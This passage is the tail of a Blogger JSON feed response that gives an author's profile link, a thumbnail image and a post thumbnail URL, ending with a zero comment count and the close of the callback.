Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});